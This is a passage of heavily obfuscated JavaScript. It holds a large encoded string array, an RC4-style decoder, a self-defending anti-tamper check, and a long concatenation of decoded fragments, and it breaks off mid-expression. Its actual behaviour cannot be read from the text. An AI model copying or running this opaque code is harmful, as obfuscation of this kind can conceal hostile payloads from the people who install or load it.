cSkEWRO','etyrW4v2','AwKlWOW7','W4dcQ8oxagW','iLveAsq','W5iOWPBcTmkl','EmoVuXtdHG','WPJcTHTGW7y','hCoBWPtcRCkF','DfyBw3m','WOZdH8oFnmo+','WQKIWQFdTCkq','W5JcOCodagu','W4mayxXZ','pCkyW4/dRmo2','ecWsW492','WPxcKvxcPSkI','BKG/mCka','btmrW4vP','WR5UW5j8oW','W5DfWQ/cSCk0','tSotiSkUWOW','W4i8lYVdKa','ANGKWQG0','f8k2hmkBWPa','BSkcW6WItG','jgngBYq','tMzZqCod','qISIWPaK','WRSKW70OfW','WPf3WRxcRWy','W6WEEbBcSa','lmkFo8kaW5C','WO0lW68cfW','vNiucCkz','WOVdGmotpSo7','W4yZAeTx','wvvsA8oP','utqCWRWL','l3jMEJi','WO3dQmoOk8o2','WRZdMmo0vXy','WQ/cMmo/WOjc','BSkIW5nDkq','euHMWONdQa','WQhdIuqSW7C','vvPtC8of','WPldQ03cVCkS','WOtcOCoFWQ9d','tfq8W4Cw','dmk6ECo5W4m','WQj/Fmohjq','WO8AWQzckq','W6a/tGNcMa','WRtdLCo5wqO','iK15WQRdGq','iSkuW5NdRSo3','W5ddS0dcJ8kf','W4dcTmklWQFcVa','BeH0w8o4','x8ouoCkLWO0','qvTiySoV','WQioW4xdJgC','B8oLurRdTW','WPldT8oEEIi','ySkIWO9rAW','WRVcRCodWQLT','d8oBCSohW6y','g8ozESokW6u','WRqcFmoDcW','aK1PWPxdPa','WQL2xCo8pG','lmk3h8kbWRu','W6BdMuxcQmoL','A1rZW4j0','z8o0wSolW74','b8oYWP/cRSkl','W4lcPConkgq','WQNdG8oPsba','tKzNvmo9','W7C/htrd','W4VcLSoLnuG','WPJdHmomp8o8','W4ZcSSoVdfe','rNuTW4KF','WO3cL2FcTmky','t2OBcmkz','WQJdH0K0W7i','WQ1wWOtcTq8','ECoBWPPbWPy','xdOJWOCU','WOuvWPVdPSkv','bMreW4BdKq','mSo7WPtcOSke','W7GOW6tcQmkj','WRxdQ2G8W7m','WOtcMfNcMSk4','bCo1WPNcKCoB','cuX2WPldPG','Aw56uSoe','vgnydSkB','WRv3WQpcPHq','WQG5WOj2na','W5hcPCkbWRpcTG','F3z8eSk/','tL9CECoM','cKjHWOhdPW','bhldUgBcQq','W4WTyKDk','WO54W69mzq','auddPMhcOW','wSoshSkkWRi','sM8cW6ik','de/dRgpcRa','WORcI07cPSkU','DSoptmohWPi','W4ajEsZcNa','WOPSW6dcSmku','h2tdJxpcTG','W7OjW77cK8kF','W511umo8ba','pmkUcCkjWRW','zKC9cmkI','zCkcW5vtlW','k8kIW73cK8oD','WORcUrvOW5C','WOlcVCobWQDg','Ch4eW4n9','Af8DWO0F','jSkPeSkjWRy','A8k9WPLszG','ChPbWQ4x','tmo+WQdcHmou','WQ3dHuaOW7e','WRrMkvdcJW','WOreW4hcTCkQ','W4jHW6dcGSky','kgrSEqe','WOpcTmoBWQLi','W6VdK0ZcOmkU','qhaaeCkt','WPiDWPRdO8kt','sajMW4rh','WQqyWPbapW','WQBcOJLGW58','W40YW6FcRSkB','WQVdNSodk8o+','WO1aWR/cIgi','W4xcOLfRlq','W4ZcTCozaMW','WQPSWPFcHCkO','vmoTlCk/W7q','tGPsBCok','rN9ldCkB','WRDtmx3cUa','WOJcTG95W6e','W7qSW7NcR8kx','crz3qrq','W4JdUxVcQCkd','WQubxCoNiW','buDEB8oh','WR7dV8oVW6ZdPG','sMzTASod','W74fmW9v','hYuOW7nf','ytG8WPe+','WP/dMCojjCoZ','WRDOWQlcQXq','h8oYvmoAW4y','wePkAmo9','vLfcBCoT','W6G6W7JcQCkF','y3ulsGS','WQFcJdjMW6O','keddS2xcRG','W63cT8oske4','WQGQWRH2Da','l1eXW5NdLa','W4qyrxfz','rY00WPC7','wMimhCkr','WQldQMyEW44','iCkVc8knWQm','WOzpxCotiW','W6pdNNhdO8ka','WOFdNSoPamo7','WPGoWOddPmkw','W5bpu2PA','use7WPOL','W4hcVe91oW','zSkRvSkvfq','WQP1WOtcGmkO','ECooWP3cUmou','smoslSkUWPi','WPNcSuNcTSk2','WRtdIuWNW7u','AhWbxqO','WOtdLComp8oI','aeZdS2/cQa','iM5cBs0','W5ldG0tcL8ky','ogrNW5/dOq','WOKBWOxdLmkh','WP0DWQv8nW','z8o0wSowW4a','WQFcLvpcNmkY','WOJcMLRcMSkG','WQNcL8o5W6/dJG','WQNdM8oYsGi','lfuIpSkz','thbif8ks','AmoDWRNcSmoq','WO8gWRfBfW','W5fgWQlcTq4','hsKFW4jW','BmkgW4TlnW','cvjlW63cRG','oSoZWQddICoQ','WQVcOMdcVCkD','WQnhxCoEdG','WR9RWOtcHCkO','i31iW5pdLG','eerKWOZdQq','C8obWQxcQSoi','WRhdK8oQsa0','zMKQWQyH','BCkCW4H6dW','vmkdtSkpfG','l3P8WOhdGW','WRDOWOpcLrS','WOVcHfxcVCk9','amogWPJcP8kK','WPpcShhcTCkQ','hSo8WPVcQSka','f05jqda','qhDoB8of','bmonBmoiW6u','WPbcxCoJdq','aSoZWP/cSSkk','yWisWQfG','WQucW5OQpq','eqTWWRGdWO5WWRvMW5NcNG','WOpdQddcLCkI','W4lcT8kTWPBcMG','W4RdNs7cGSoL','ymkwW5b1dW','WRVcK8oBW53dMq','lSkYg8kDWQa','WP8dWOldSSke','hsayWRNcHW','vmk/WOLArW','eg1JWO/dUa','WRHNWPZcN8k8','WPWyWPtdUCkC','auBdO3lcOa','WRddNSoRsX4','u8kAW7nmnG','WPtdPtWPW78','WRz2WR7cPbK','W68PW6VcQSkF','cmoLWPRcL8oR','W4OKkYpdJa','kmofr8oeW6S','xSovpSkIWOO','z3n5wSoB','W4JdQs7dO8kA','yNGpW4HR','WQHJWQBcVXG','W6hdLN9NjW','WO7cVrDOW7S','WQ9nW4HtgG','WO7dIxDtW6m','W4ZcSezKkq','W50feY9z','WOdcUmoYW4ddGG','WQLpW49EoG','W5FcOer0bq','B2KfxqK','ACozaSkJWRC','W7GWW6lcVSky','WOdcVmokWQjf','rmoZqdRdTG','z8orWPXsWOq','WQpdL8o3ur4','Dhqbrqe','W4BdUKhcM8kB','e1P7WP3dRa','g8kjW5VdKSoS','W5ujyr/cMG','fSkBW4FdTmoK','x2rqbmkf','x250C8oN','F8k4WPPzEq','WOVdO8o0cCoj','WRFcJetcMSk3','zhbIrCoE','W5WlaczD','Dh8+W65F','WQbJASoflq','WOtcOCoyWQHc','sf9mESoT','z3vOqmoc','vwTAh8kg','dmkyCmkOWQ8','W4qCzGVcIa','W6xcJmk3WQ3cLG','rIRcMs3dOW','W7ueugL/','WOpdHSoaomo4','emoxWP7cPSot','WPeaWOhdUSkC','EhmDwai','WR5MWRVcOqe','W58WEKrl','WRZcLLZcJmkZ','y18elmk8','svnkEmoJ','etmwW5LR','WQbLWRZcHSkS','thKiWQSd','W6zeW47cK8kC','WQdcJ8objfK','W4mVosZdRW','WP/dIKftW4y','WQdcNSouW6pdMG','WQRdLCoQuWm','yw4BrH4','W7SRW4tcMCkW','lKTNW4pdKW','WQVcL8oYW6ZdHq','g8oEBmolW6O','WRXNbgJcUW','rKTFCCol','W4NcU8krWRxcUG','A8k+WOXszG','WR1nw1RcQ2dcJSoSWO8dW4hdHhK','WPtcHKRcOSk5','WQn8DCoDkG','W6NdJCkSWORcTa','ACk9W4T1na','Eh4nuqO','kvLtW4tdSW','FZNcJaFdRG','ywKixGa','reX9t8oj','j8kShCkoWR4','r8k9W5v9aW','ymkyW7jQaW','WQHrWOlcNG8','W4SJBuHw','W6GYt19j','W4fpq2PZ','W6uzWQBdGSk2','WRb6bxxcUa','uZiXWPi9','tvndF8oT','WQCnWPz2ha','qYOuWPmA','W63cICoTagK','y8keFCkHdW','xwrFbmke','WQuiW4Krdq','WR52WQhcTqS','WQRdG8oOvbi','D2iAFsy','W4FdMgFcQmoL','W4tcIZVcLmk/','D0y8WOW/','eZefW5bG','xsNcHdtdSW','kCkTeCkbWQS','F8oqWOdcTCou','WQv6FCoapa','eCoAvmo0W6G','mmoNWQhcL8kG','W5JcGSoPp1m','W5pcI1dcUCkA','sCksWPjJwG','F29KuCop','BmozWPpcRmov','AmouWOnEWPK','W484irVdUa','yxWuwGS','EHzoW7ma','qmk6wCkViq','zmoCWOhcRSos','jCk5vSobW4i','WQJcIfpcHmk6','WRLWmNtcIa','W5f8WO7cQa4','WOZdG8oboSo+','EmofWPZcRCoq','yc7cGIFdIq','F1b8r8oH','W6/cUw5OdW','WOzSWP/cMmkJ','ASovW6xcI8oi','FCo1WO3cQmoY','WQLOcxxcUq','FmkMWOHkAa','AmkPsSkfnW','EmoxWO5nWOW','W6OLW6dcT8kr','WRSaW58Znq','BN8nuau','WRKEW4i1mq','D3alvW8','t8k7WQNcRSoY','o8khW6hdMmo8','WQZdVeq4W6i','w8osnrFdQW','BhbPlCkN','rSooC8k4mG','WP3cUaLQW74','gfqFWOJdQG','W4/cJmkFWRFcPW','sSoKWQlcUCoz','W5RcQf10pa','WQnXWO3cGmov','W63dQu3cQ8kT','W4FcPCkqWQ3cPG','vCkoWRHKba','fwLNWQ3dUq','WPZdGSoEi8oZ','WOKeWPpdRmka','dZqEW4r5','beNdPh3cUG','WRClWRFcPc0','CwD2rSok','kSoLumoTW5K','W40aEaBcNG','q0SscSoU','WQ8lWQRcVZG','vCovlSkHWPS','q0X4ESoK','WPXsWQpcTSkj','ArqJWRe','m8oqWPZcK8kc','WRPgWQdcLCk3','mxzlvse','WOxcVXf4W78','WRL5ehNcOa','CSkYWPvbyW','f1v4W5ddKG','Dhm8WRSL','WQb0qSoGcG','WPmaWPtdUSkh','s8kzmCk/WQm','W63cQ8oychO','W5eYy1ji','WOfVC8oWcq','WOZdG8ouj8oO','W5FcTuPPlG','v8oHwZhdSa','xCkpWRfMwa','Et0aW7ZcNMPKb8oqWPldJ1K','wCoSe8kNWPe','WRpcI0ZcLmk4','ySoKWRTZWRK','F0GhWOeD','W5NcOvzYiq','W6hcQCordNG','WQhdI8o3Fc8','dmo0DSoaW5K','sNH1FSoO','WP1CdfhcUa','WRBcNSoOWQjD','WQdcKmoTW7RdKa','WQldPuGSW4m','wSo4wt3dUG','vW3cQc3dLW','WRFcVSo6W4pcRW','W68fW6ZcUmkK','WR8YWQBdGG','F8o9WP3cTSkd','umoZxrBdTa','ENzMrmoy','WOFcOWXIW7W','WP7dT8ooxai','WPFdVmouEc4','cCknbSkLWOS','W4FcQmkyWRdcVW','wColpmkQWO4','f0ddOx7cTq','q8oVW5tdSSox','WQPJE8ozia','xgbnaSkh','W4rsWQpcMWG','DYBcUaNdHW','f3nhW47dLW','W4VdLuFcRmkF','BSotWOlcTSoj','vWNcKYRdGq','W7OPW4NcQ8kD','zSkOxCkRea','rSkXw8k5nq','WQldQCoOcSoo','W5aPW4lcNCk1','W4uUzvvz','DNOBW4P7','W7aPhcn7','W6GPW7xcQSkp','WQVdIKGVW6C','WQ7cM11XlG','W50GBqxcKa','bmosumoVW6K','W5tdTLtcNmkE','WQvbWP7dGI8','imoAumobW54','bCoYCSoiW74','W7tcIZfSba','ASozWPLvWPK','ts8HWOS7','w8kpumkWpq','WOtcUbjUW7G','xa3cNx/cIa','WO/cOvBcMmkY','W6CaCWNcSW','WQLLECoqjG','f8ksW7JcHSo0','W4dcSSoWW4hdKq','W7ivyu9d','WQ3cG8ojWOzD','h8kTW5ldMmoV','s8o7WR4','FwWbsqm','W5xcVevtuq','WOFdJ8o1lSot','eJ4pW4DM','WPRdHmounmoJ','n8kWbSkdWQ8','WPtcUCoFWQnf','W7iWW7FcS8km','r1jlEmoZ','EmkjvSkJdq','ESoqWPlcSSot','qLLAFSo4','WR5fW49Ela','rMOaemkx','FeOKW5D0','W5RcVuzlka','hM9MW6XD','WRldGsOWW6e','W4BcSx9Mma','WO3cUmoEWPHM','ChiErqy','ACogqIddGW','W4STaWxdRq','WQNcK8oIW6VdGa','x8kVt8k2lG','WP8cWOtdSmkp','hCo3WOtcTSkp','WOiAWO/dRSkf','dLjeW47dJq','WQ3cICo0W7FdHq','W4aXC19A','W5xcUKH5lG','WOSuW7WdkG','W5qxmW9O','veWBW653','a1P+WP/dOa','iLj/rSo7','gCkcW6xdICo/','WOFcR2JcPmkp','B8oChSkFWPq','cKJdP2tcPa','WQ5dWQpcICku','WO1WW6PFfW','W4ZcPCohh3m','l2jqdqe','umkcW4rWlW','fM1AW6VdQa','dYyvW5H1','FZdcMGNdVW','WQ/dOCochSkx'];function _0x8305337d(a,b){a=a-0x104;var c=_0x8305337c[a];if(_0x8305337d['ITvGCT']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8305337d['cBhhfL']=h,_0x8305337d['HswMBZ']={},_0x8305337d['ITvGCT']=!![];}var e=_0x8305337c[0x0],f=a+e,g=_0x8305337d['HswMBZ'][f];if(g===undefined){if(_0x8305337d['ZICotS']===undefined){var i=function(j){this['pmZYUP']=j,this['EOkoaw']=[0x1,0x0,0x0],this['ExbCkF']=function(){return'newState';},this['QhLvjk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fMyYqZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['TePbGq']=function(){var j=new RegExp(this['QhLvjk']+this['fMyYqZ']),k=j['test'](this['ExbCkF']['toString']())?--this['EOkoaw'][0x1]:--this['EOkoaw'][0x0];return this['ugayaM'](k);},i['prototype']['ugayaM']=function(j){if(!Boolean(~j))return j;return this['OsoVZf'](this['pmZYUP']);},i['prototype']['OsoVZf']=function(j){for(var k=0x0,l=this['EOkoaw']['length'];k<l;k++){this['EOkoaw']['push'](Math['round'](Math['random']())),l=this['EOkoaw']['length'];}return j(this['EOkoaw'][0x0]);},new i(_0x8305337d)['TePbGq'](),_0x8305337d['ZICotS']=!![];}c=_0x8305337d['cBhhfL'](c,b),_0x8305337d['HswMBZ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x8305337d;while(!![]){try{var c=-parseInt(U(0x453,'DHoz'))+-parseInt(U(0x6d1,'2nr9'))+-parseInt(U(0x714,'K0qk'))+parseInt(U(0x3e0,'6LbS'))+-parseInt(U(0x6af,'DNrN'))*parseInt(U(0x9f0,'XODw'))+parseInt(U(0xd40,'&HT6'))+parseInt(U(0x27d,'glDo'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8305337c,0xeaadf),!function(){var V=_0x8305337d,c={};c[V(0xbf9,'FNf*')]=function(w,z){return w<z;},c[V(0x921,'wy8r')]=function(w,z){return w!==z;},c[V(0x600,'glDo')]=function(w,z){return w===z;},c[V(0xbe2,'$pcU')]=function(w,z){return w+z;},c[V(0x55a,'WC4v')]=function(w,z){return w*z;},c[V(0x539,'jf6e')]=function(w,z){return w-z;},c[V(0x317,'@]l6')]=function(w,z){return w+z;},c[V(0xc16,'P!MB')]=function(w,z){return w!==z;},c[V(0xc86,'XPPY')]=function(w,z){return w===z;},c[V(0xb33,'Pd8%')]=function(w,z){return w===z;},c[V(0xc39,'$pcU')]=function(w,z){return w===z;},c[V(0x960,'K0qk')]=function(w,x,y,z,D,E,I,J,P,Q,T){return w(x,y,z,D,E,I,J,P,Q,T);},c[V(0x26e,'DHoz')]=function(w,z){return w||z;},c[V(0x9d4,'FNf*')]=function(w,x){return w(x);},c[V(0xba9,'xpo$')]=function(w){return w();},c[V(0xd28,'MxE4')]=function(w,x,y,z,D,E,I,J){return w(x,y,z,D,E,I,J);},c[V(0xa0f,'d&OW')]=function(w,z){return w!==z;},c[V(0xa6e,'A)HR')]=function(w,z){return w!==z;},c[V(0xa96,'d&OW')]=function(w,z){return w!==z;},c[V(0x69a,'wy8r')]=function(w,z){return w!==z;},c[V(0x12c,'oYu3')]=function(w,z){return w!==z;},c[V(0x134,'A)HR')]=function(w,z){return w!==z;},c[V(0xbc1,'mTG6')]=function(w,z){return w!==z;},c[V(0xca0,'Q%*Z')]=function(w,x,y,z,D,E,I){return w(x,y,z,D,E,I);},c[V(0x163,'wy8r')]=function(w){return w();},c[V(0x97d,'PMd1')]=function(w,x,y,z,D,E,I){return w(x,y,z,D,E,I);},c[V(0x3bd,'*&5D')]=function(w,z){return w<z;},c[V(0x50c,']mE1')]=function(w,x,y,z,D){return w(x,y,z,D);},c[V(0x9b6,'%^K@')]=function(w,z){return w||z;},c[V(0x69e,'y!u*')]=V(0x9e5,'XODw')+V(0xb26,'glDo')+V(0xd3f,'n$t]')+V(0xa63,'*1vE')+V(0x223,'6LbS')+V(0x7cc,'*&5D')+V(0x36b,'d&OW')+V(0xb5a,'mTG6')+V(0xb29,'MxE4')+V(0x450,'G2RZ')+V(0xcfc,'K0qk')+V(0x12d,']mE1')+V(0x7b8,'d&OW')+V(0x7ea,'Th6W')+V(0x2cb,'%Agy')+V(0x31e,'J)pi')+V(0x76d,'@]l6')+V(0x7c1,'MxE4')+V(0x174,'A)HR')+V(0xa12,'Jv9O')+V(0x109,'W4Py')+V(0x867,'@cwT')+V(0x398,'[FO3')+V(0xabe,'WC4v')+V(0xb93,'%^K@')+V(0x6d0,'hyzG')+V(0x80b,'*1vE')+V(0x8f3,'A)HR')+V(0xa71,'@]l6')+V(0xb8b,'MxE4')+V(0xc2f,'XODw')+V(0xb84,'$pcU')+V(0x81a,'c@wo')+V(0x215,'oYu3')+V(0x69c,'J)pi')+V(0x42a,'XPPY')+V(0x12f,'G2RZ')+V(0x71d,'c@wo')+V(0xb34,'G2RZ')+V(0x18b,'xpo$')+V(0xbdb,'Jv9O')+V(0x3c0,'[FO3')+V(0xc60,'zSRr')+V(0xcea,'A)HR')+V(0x52a,'n$t]')+V(0x603,'^Sw@')+V(0x6c0,'wy8r')+V(0xb59,'Q%*Z')+V(0xa69,'*&5D')+V(0x9c5,'hyzG')+V(0x83f,'WC4v')+V(0xb97,'mcPk')+V(0x754,'SlHa')+V(0x358,'6LbS')+V(0x160,'P!MB')+V(0x7f0,'FNf*')+V(0x7ff,'*&5D')+V(0xd23,'!ozu')+V(0xc3d,'6LbS')+V(0x702,'@]l6')+V(0x994,'n$t]')+V(0x6f2,'f5r9')+V(0x5e7,'WC4v')+V(0x35d,'XPPY')+V(0xab6,'K0qk')+V(0x8d2,'G2RZ')+V(0x346,'FNf*')+V(0x7dd,'2nr9')+V(0x6f6,'oYu3')+V(0x1a4,'XODw')+V(0x934,'f5r9')+V(0xbfb,'zSRr')+V(0x271,'[FO3')+V(0xace,'jf6e')+V(0x240,'J)pi')+V(0x830,'[FO3')+V(0x43c,'@cwT')+V(0x764,'SlHa')+V(0x302,'KMv8')+V(0x239,'DNrN')+V(0x339,'Pd8%')+V(0x95f,'hMr7')+V(0x1e3,'*&5D')+V(0x53b,'XPPY')+V(0x8f5,'*1vE')+V(0x99e,'PMd1')+V(0x624,'SlHa')+V(0x941,'hMr7')+V(0x61f,'DHoz')+V(0xc71,'f5r9')+V(0x3b7,'@cwT')+V(0x403,'Jv9O')+V(0x18e,'2nr9')+V(0x26b,'^Sw@')+V(0x8e1,'jf6e')+V(0x981,'XODw')+V(0x679,'J)pi')+V(0x23c,'XODw')+V(0xd43,'WC4v')+V(0x86b,'oYu3')+V(0x31f,'zSRr')+V(0x822,'DNrN')+V(0x628,'y!u*')+V(0x48c,'wy8r')+V(0x561,'Pd8%')+V(0x2fb,'@]l6')+V(0xb80,'MxE4')+V(0x9a7,'W4Py')+V(0x94c,'$pcU')+V(0x870,'&HT6')+V(0x76b,'DNrN')+V(0x663,'*1vE')+V(0xa7f,'mcPk')+V(0xbe1,'G2RZ')+V(0xc42,'$pcU')+V(0x687,'$pcU')+V(0xa7c,'*&5D')+V(0x91d,'f5r9')+V(0x51e,'WC4v')+V(0x387,'^Sw@')+V(0xb81,'MxE4')+V(0x2ac,'FNf*')+V(0x799,'%Agy')+V(0x5f6,'d&OW')+V(0xac9,'Jv9O')+V(0xa64,']mE1')+V(0x47c,'WC4v')+V(0xb8d,'SlHa')+V(0xd14,'KMv8')+V(0x411,'hMr7')+V(0x9aa,'FNf*')+V(0xb36,'Th6W')+V(0x5ae,'SlHa')+V(0x64f,'wy8r')+V(0x88e,'&HT6')+V(0x72f,'*&5D')+V(0x9bc,'XODw')+V(0x213,'@]l6')+V(0x75d,'DHoz')+V(0x65e,'P!MB')+V(0x929,'J)pi')+V(0x582,'hyzG')+V(0xc77,'f5r9')+V(0x19f,'mcPk')+V(0xae8,'mcPk')+V(0x36e,'XPPY')+V(0x567,'hyzG')+V(0x62c,'Th6W')+V(0x84c,'c@wo')+V(0xc5e,'6LbS')+V(0x2f5,'FNf*')+V(0x757,'^Sw@')+V(0x974,'A)HR')+V(0xcc7,'XPPY')+V(0x525,'*1vE')+V(0x49e,'$pcU')+V(0xa98,'!ozu')+V(0x4f8,'hMr7')+V(0x792,'*&5D')+V(0xbd8,'zSRr')+V(0x410,'A)HR')+V(0x4a9,'$NmV')+V(0x22c,'@cwT')+V(0x4e8,'mTG6')+V(0x3ae,'zSRr')+V(0x54a,'hyzG')+V(0x945,'WC4v')+V(0x468,'MxE4')+V(0x9e8,'G2RZ')+V(0xa68,'FNf*')+V(0xb0a,'*1vE')+V(0x9fc,'xpo$')+V(0xd08,'DHoz')+V(0x982,'FNf*')+V(0x23e,'PMd1')+V(0x747,'$pcU')+V(0x549,'2nr9')+V(0x10d,'wy8r')+V(0x48f,'@]l6')+V(0xabf,'f5r9')+V(0x886,'PMd1')+V(0x466,'wy8r')+V(0x53e,'%Agy')+V(0x261,'Pd8%')+V(0xa6a,'n$t]')+V(0xc8a,'FNf*')+V(0x6bb,'@cwT')+V(0x3d2,'6LbS')+V(0xcfe,'DHoz')+V(0x8bb,'d&OW')+V(0x7fa,'Th6W')+V(0x82e,'KMv8')+V(0x771,'PMd1')+V(0x86c,'%Agy')+V(0xa2b,'XODw')+V(0x256,'Th6W')+V(0x336,'DHoz')+V(0x2c8,'P!MB')+V(0x345,'SlHa')+V(0x124,'$NmV')+(V(0x137,'&HT6')+V(0x1d2,'n$t]')+V(0x206,'zSRr')+V(0x5fe,'W4Py')+V(0x77d,'c@wo')+V(0x4cd,'zSRr')+V(0x5cd,'@cwT')+V(0x6f3,'jf6e')+V(0x89d,'DNrN')+V(0x5d7,'SlHa')+V(0x554,'d&OW')+V(0x78d,'hMr7')+V(0x70f,'n$t]')+V(0x273,'&HT6')+V(0xb47,'y!u*')+V(0x589,'hMr7')+V(0x743,'P!MB')+V(0xacd,'zSRr')+V(0x7eb,'PMd1')+V(0x506,'A)HR')+V(0x485,'mcPk')+V(0xa82,']mE1')+V(0x66d,'hMr7')+V(0xbc3,'%Agy')+V(0xd06,'xpo$')+V(0xba4,'Jv9O')+V(0x117,'DHoz')+V(0x752,'oYu3')+V(0xa7a,'hMr7')+V(0xb32,'*&5D')+V(0x4d4,'WC4v')+V(0xa01,'2nr9')+V(0xbf1,'%Agy')+V(0x3fa,'hMr7')+V(0x3c6,'d&OW')+V(0x597,'[FO3')+V(0x15f,'d&OW')+V(0x267,'$NmV')+V(0xaa3,'mTG6')+V(0x3a5,'d&OW')+V(0x927,'hMr7')+V(0xbef,'Jv9O')+V(0x831,'%^K@')+V(0x440,'K0qk')+V(0x69f,'SlHa')+V(0x26a,'[FO3')+V(0x14b,'A)HR')+V(0xc9a,'mTG6')+V(0x21b,'WC4v')+V(0x66e,'y!u*')+V(0x408,'glDo')+V(0x6cb,'XODw')+V(0x4e1,'^Sw@')+V(0x90f,'glDo')+V(0xd20,'MxE4')+V(0x326,'6LbS')+V(0xa74,'Pd8%')+V(0x815,'@cwT')+V(0x218,'Th6W')+V(0x20f,'^Sw@')+V(0xafd,'mcPk')+V(0x366,'c@wo')+V(0x6ba,'wy8r')+V(0x6c3,'Jv9O')+V(0x8d6,'*&5D')+V(0x6a4,'wy8r')+V(0x942,'d&OW')+V(0xa54,'K0qk')+V(0xb62,'mcPk')+V(0x27e,'G2RZ')+V(0x70d,'Pd8%')+V(0x3c8,'&HT6')+V(0x828,'G2RZ')+V(0x6f1,'PMd1')+V(0x94d,'wy8r')+V(0x4bc,'*1vE')+V(0xc43,'c@wo')+V(0x333,'n$t]')+V(0x650,'DNrN')+V(0x5fb,'$pcU')+V(0x746,'hyzG')+V(0x197,'XPPY')+V(0x98e,'mTG6')+V(0x671,'6LbS')+V(0xc4a,'$NmV')+V(0x866,'MxE4')+V(0xb52,'2nr9')+V(0x73d,'!ozu')+V(0x892,'DHoz')+V(0x45a,'SlHa')+V(0xb25,'%^K@')+V(0x225,'*1vE')+V(0x371,'XODw')+V(0x12e,'n$t]')+V(0x475,'%^K@')+V(0x19b,'FNf*')+V(0xb5d,'XPPY')+V(0xa92,'mcPk')+V(0xc85,'Jv9O')+V(0x3db,'mcPk')+V(0xc6c,'FNf*')+V(0x2a1,'[FO3')+V(0x8b7,'KMv8')+V(0x5b8,'%Agy')+V(0x5dc,'wy8r')+V(0x456,'FNf*')+V(0xd47,'$NmV')+V(0x889,'@cwT')+V(0x9e0,'DNrN')+V(0x10c,'Th6W')+V(0x417,'mcPk')+V(0xccf,'oYu3')+V(0xbdc,'glDo')+V(0xcb0,'*&5D')+V(0x888,'jf6e')+V(0x4dc,'Q%*Z')+V(0x1bd,'6LbS')+V(0x492,'P!MB')+V(0xc9c,'hMr7')+V(0xc21,'XPPY')+V(0x842,'6LbS')+V(0x52c,'A)HR')+V(0x5a4,'%^K@')+V(0xbe0,'glDo')+V(0x533,'Pd8%')+V(0xadc,'K0qk')+V(0xcc0,'&HT6')+V(0x2ff,'WC4v')+V(0x9e6,'mTG6')+V(0x31b,'@]l6')+V(0x22a,'XODw')+V(0x121,'f5r9')+V(0x3df,'c@wo')+V(0x5fd,'glDo')+V(0xb7c,'glDo')+V(0x499,'G2RZ')+V(0x608,'KMv8')+V(0x351,'jf6e')+V(0x14e,'&HT6')+V(0x487,'DHoz')+V(0xa29,'FNf*')+V(0x860,'oYu3')+V(0x8fe,'SlHa')+V(0xa39,'&HT6')+V(0x2d5,'!ozu')+V(0x1fd,'XODw')+V(0xc22,'^Sw@')+V(0x464,'FNf*')+V(0x4ac,']mE1')+V(0x620,'%Agy')+V(0x9a2,'%Agy')+V(0x6d2,'P!MB')+V(0x38f,'DNrN')+V(0x8dd,'!ozu')+V(0xaf4,'y!u*')+V(0x3c1,'*1vE')+V(0x7aa,'hMr7')+V(0x7f3,'MxE4')+V(0x6ec,'f5r9')+V(0x4b6,'XPPY')+V(0x7c4,'$NmV')+V(0xa0c,'KMv8')+V(0x551,'KMv8')+V(0x39c,'c@wo')+V(0x58d,'&HT6')+V(0x146,'wy8r')+V(0xabc,'mcPk')+V(0x6dc,'XODw')+V(0x675,'Th6W')+V(0xd48,'^Sw@')+V(0x2a2,'Jv9O')+V(0x2b3,'DNrN')+V(0x10e,'DNrN')+V(0xb23,'KMv8')+V(0x3ec,'%Agy')+V(0xc4c,'%Agy')+V(0x716,'XPPY')+V(0x335,'W4Py')+V(0x65d,'PMd1')+V(0x642,'f5r9')+V(0x9a5,'PMd1')+V(0x128,'KMv8')+V(0x82f,'wy8r')+V(0x72e,'zSRr')+V(0x939,']mE1')+V(0x334,'jf6e')+V(0xcd3,'zSRr')+V(0x598,'hMr7')+V(0xa33,'P!MB')+V(0xa45,'mTG6')+V(0x301,'xpo$')+V(0xb49,'J)pi')+V(0x51b,'K0qk')+V(0x923,'glDo')+V(0x8c1,'n$t]')+V(0xb96,'*&5D')+V(0x45f,'Pd8%')+V(0x833,'mTG6')+V(0x8ce,'&HT6')+V(0x9da,'XPPY'))+(V(0xb78,'hMr7')+V(0x13b,'Th6W')+V(0x612,'!ozu')+V(0x787,'6LbS')+V(0xcdd,'!ozu')+V(0xadb,'xpo$')+V(0x388,'*1vE')+V(0x996,'$pcU')+V(0x1a7,'%Agy')+V(0x41d,'@]l6')+V(0xa3b,'&HT6')+V(0x63b,'2nr9')+V(0x82c,'^Sw@')+V(0x5b2,'jf6e')+V(0x6bf,'Pd8%')+V(0x917,'f5r9')+V(0x536,']mE1')+V(0x5e2,'c@wo')+V(0x669,'d&OW')+V(0xc26,'zSRr')+V(0xa97,'^Sw@')+V(0x9d0,'n$t]')+V(0x2fd,']mE1')+V(0x629,'xpo$')+V(0xa67,'*1vE')+V(0x4bb,'oYu3')+V(0xb07,'[FO3')+V(0x877,'K0qk')+V(0xa1e,'oYu3')+V(0xaef,'XODw')+V(0x6a5,'WC4v')+V(0xcba,'$pcU')+V(0x4fe,'!ozu')+V(0xa99,'Q%*Z')+V(0x631,'%^K@')+V(0x214,'oYu3')+V(0x1d1,'y!u*')+V(0x690,'y!u*')+V(0xa8b,'*1vE')+V(0x5c3,'c@wo')+V(0x913,'*1vE')+V(0x7f7,'6LbS')+V(0x6fc,'KM